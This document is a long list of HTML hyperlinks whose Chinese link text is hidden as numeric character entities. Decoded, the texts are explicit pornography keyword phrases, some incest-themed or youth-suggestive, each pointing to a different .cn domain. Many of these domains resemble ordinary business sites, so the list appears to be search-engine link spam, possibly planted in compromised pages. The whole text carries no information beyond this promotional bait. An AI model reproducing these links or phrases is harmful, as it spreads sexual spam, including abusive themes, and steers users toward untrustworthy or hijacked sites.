<a href="http://m.hu-hong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://m.fjqw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://strida-bj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://hahair.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://jihezs.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.liangxingtiandi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://m.sunway-sh.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gddlcyxgs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://www.xyfacai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.sz-hengjin.cn" target="_blank">&#x65E5;&#x672C;&#x62A4;&#x58EB;xxxx</a>|
<a href="http://www.mony.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://m.rixinsteel.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://m.huagelai.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x8D85;&#x78B0;</a>|
<a href="http://www.zgysm.cn" target="_blank">91&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.emsfj.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://www.kkct.com.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x6BDB;&#x7247;</a>|
<a href="http://m.ytjinbiao.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://jnhthg.cn" target="_blank">&#x65E5;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.vvdm.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://ielogo.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.fshckj.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.mmclean.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.gzhkdb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.mingyangwuzi.cn" target="_blank">&#x65E5;&#x672C;&#x52A8;&#x6F2B;&#x8273;&#x6BCD;</a>|
<a href="http://www.sdtjl168.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://www.hcxt.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://www.colvo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.dgkeda.com.cn" target="_blank">&#x514D;&#x8D39;&#x6027;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.wanyintong.com.cn" target="_blank">&#x5929;&#x5929;&#x8214;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://ntdhjc.com.cn" target="_blank">&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tele365.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xindebp.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7247;</a>|
<a href="http://m.freightforwarderindalin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxpm.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.emayli.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://bjqhf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxxx
&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5C0F;&#x91CE;&#x8349;</a>|
<a href="http://www.ahjinjiang.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.yycsz.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://bjkkd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://m.reliability.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;</a>|
<a href="http://m.ahjinjiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kelisun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://sos188.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://m.szhlodz.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://m.sunnysight.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://www.bestlightingcn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mingyu123.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x7F51;&#x7AD9;</a>|
<a href="http://m.mxsir.cn" target="_blank">av&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://www.wfyjjn.cn" target="_blank">&#x56FD;&#x4EA7;1&#x9875;</a>|
<a href="http://www.bjxktd.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://shjixingchi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://www.rynorobot.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.cdwkgs.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xafy.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.czyhzm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;h</a>|
<a href="http://yplh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.hlgtpj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://lonway.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://www.g508.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.hfjmqg.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://m.ideaok.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://zu-chain.cn" target="_blank">&#x6C61;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.klxlw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x4F0A;&#x4F0A;</a>|
<a href="http://www.emayli.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.zxrack.cn" target="_blank">&#x7231;&#x60C5;&#x5C9B;&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x8BBA;&#x575B;</a>|
<a href="http://m.mony.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxrack.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.anjubanyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.gswl.com.cn" target="_blank">&#x591C;&#x591C;&#x55E8;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.zjxinda.com.cn" target="_blank">&#x4E24;&#x4E2A;&#x9ED1;&#x4EBA;&#x633A;&#x8FDB;&#x62A4;&#x58EB;&#x4F53;&#x5185;</a>|
<a href="http://hyytqlj.cn" target="_blank">&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.qdscad.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://www.qd-yibai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7406;&#x4F26;</a>|
<a href="http://m.hnzd.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://m.mboh.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://m.dingnuogroup.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://szghb.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://townwear.com.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://www.wantongxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7F51;&#x7AD9;</a>|
<a href="http://m.guanyoumei.cn" target="_blank">&#x5168;&#x90E8;&#x88F8;&#x4F53;&#x505A;&#x7230;&#x5927;&#x7247;</a>|
<a href="http://www.wzy99.com.cn" target="_blank">91porn&#x5728;&#x7EBF;</a>|
<a href="http://www.brwood.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sxfag.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.jihaichuan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://m.hlj9m.com.cn" target="_blank">&#x8C46;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://pharmdesign.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;</a>|
<a href="http://x581.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://www.hnjinyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://www.gmstationery.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.sh-whcs.com.cn" target="_blank">&#x88AB;&#x5BA4;&#x53CB;&#x73A9;&#x5C41;&#x80A1;(h)&#x7537;&#x7537;</a>|
<a href="http://sxqzy.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://m.xindebp.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;bbxbbxhd</a>|
<a href="http://m.hongshengjx.cn" target="_blank">&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://wlkj.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;</a>|
<a href="http://tcyjyjt.com.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://www.tongliansy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://xinkaiyue.cn" target="_blank">&#x7537;&#x63D2;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://gzydhb.com.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x7F51;</a>|
<a href="http://m.fscnc.com.cn" target="_blank">&#x7537;&#x5973;&#x52A8;&#x6001;&#x89C6;&#x9891;</a>|
<a href="http://m.greemax.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x53D7;&#x9EBB;&#x8C46;&#x52A8;&#x6F2B;</a>|
<a href="http://techsyn.cn" target="_blank">&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.etopunion.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://m.szwgt.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.weierni.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://xindebp.cn" target="_blank">&#x505A;a&#x89C6;&#x9891;</a>|
<a href="http://www.wanfuzhifu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E71;&#x9EC4;</a>|
<a href="http://51huiyuan.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;</a>|
<a href="http://www.strongcontrols.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://www.weifangguanggao.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://www.ksrct.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mboh.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://sosun.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.eman365.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;</a>|
<a href="http://m.fulejian.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://szhuaite.cn" target="_blank">&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xietoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://www.kentgolf.cn" target="_blank">&#x4E9A;&#x5DDE;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rxxxl.com.cn" target="_blank">91&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://m.520wedding.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.lxfeed.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://fangjugroup.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.chinchih.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;av</a>|
<a href="http://m.wzdeyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x8001;&#x5987;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://www.freightforwarderindalin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://m.zgxjh.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://drinkvegetables.com.cn" target="_blank">&#x63D2;&#x66F2;30&#x5206;&#x949F;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.jihezs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.cihmmaq.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0512dm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://klxlw.cn" target="_blank">&#x5C11;&#x5987;&#x53C8;&#x7D27;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://m.jvneng.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x7684;&#x62A4;&#x58EB;&#x4F26;&#x7406;hd&#x4E2D;&#x6587;</a>|
<a href="http://www.shdowell.com.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x5927;&#x5168;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.goldtaxjs.com.cn" target="_blank">&#x79CB;&#x971E;&#x6210;&#x4EBA;</a>|
<a href="http://m.dbsvs.cn" target="_blank">&#x5F3A;&#x5F00;&#x4E73;&#x7F69;&#x6478;&#x53CC;&#x4E73;&#x5403;&#x5976;&#x7F9E;&#x7F9E;www</a>|
<a href="http://m.ksdfm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x4E71;&#x5927;&#x4EA4;&#x871C;&#x6843;</a>|
<a href="http://m.5yr12q.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;</a>|
<a href="http://m.mmclean.cn" target="_blank">av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.soft188.cn" target="_blank">97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.shyungang.com.cn" target="_blank">99&#x4EBA;&#x59BB;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7981;&#x7247;</a>|
<a href="http://huaouda888.cn" target="_blank">97&#x7CBE;&#x54C1;</a>|
<a href="http://naturegenesci.com.cn" target="_blank">av&#x9AD8;&#x6E05;</a>|
<a href="http://dalangpump.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x5F71;&#x89C6;</a>|
<a href="http://www.sffdj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://besttool.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://szjsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://m.dcys3000.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.netii.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.fhdgjt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://m.gzjiegang.cn" target="_blank">&#x4E45;&#x4E45;av&#x9AD8;&#x6F6E;av&#x65E0;&#x7801;av&#x55B7;&#x5439;</a>|
<a href="http://m.chewanjia.com.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.mr83.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;100%&#x9732;&#x51FA;&#x5976;</a>|
<a href="http://m.zjgcc.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.safeneeds.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://www.dynaircom.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jplx.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x8001;&#x677F;&#x505A;&#x7230;bd&#x64AD;&#x653E;</a>|
<a href="http://sdjinfeng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://m.hnvist.net.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5C0F;&#x91CE;&#x8349;</a>|
<a href="http://m.jj0851.cn" target="_blank">sleepless&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.ajfq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reddotdesign.cn" target="_blank">&#x5348;&#x591C;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://m.klxlw.cn" target="_blank">&#x5979;&#x4EAB;&#x53D7;&#x7C97;&#x556A;&#x6ECB;&#x55EF;&#x5927;&#x7237;&#x8F7B;&#x70B9;&#x89C6;&#x9891;</a>|
<a href="http://www.everlogix.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x53D7;&#x6309;&#x6469;&#x7684;&#x6CE8;&#x610F;&#x4E8B;&#x9879;</a>|
<a href="http://51xiwan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://m.whsjwz.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.yzxtd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://m.szjksj.cn" target="_blank">&#x4EB2;&#x5973;&#x5C0F;&#x5AE9;&#x5AE9;h&#x4E71;&#x89C6;&#x9891;</a>|
<a href="http://www.badal.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;</a>|
<a href="http://m.pyjzyq.cn" target="_blank">&#x7396;&#x7396;&#x89C6;&#x9891;</a>|
<a href="http://www.wmgo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5466;&#x5466;</a>|
<a href="http://hulanjiaxiang.cn" target="_blank">&#x65E5;&#x672C;&#x7406;&#x4F26;&#x7247;&#x5348;&#x591C;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://naturegenesci.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://www.021xt.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x97F3;&#x4E50;</a>|
<a href="http://m.zhongxu.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://jplx.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x7247;</a>|
<a href="http://www.szzycctv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntryjd.cn" target="_blank">&#x7537;&#x5973;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://www.qzzz.com.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x7F51;&#x7AD9;</a>|
<a href="http://cndongda.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;3p&#x523A;&#x6FC0;&#x7ECF;&#x5386;</a>|
<a href="http://www.wanxinbao.cn" target="_blank">&#x56FD;&#x4EA7;va</a>|
<a href="http://m.hyfl.com.cn" target="_blank">&#x8272;&#x5C4B;&#x89C6;&#x9891;</a>|
<a href="http://www.camero.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://vbyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.tjguihe.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://www.shrecom.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.zhhuansen.cn" target="_blank">&#x9EBB;&#x8C46;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smiletown.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://0532bj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51cafe.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
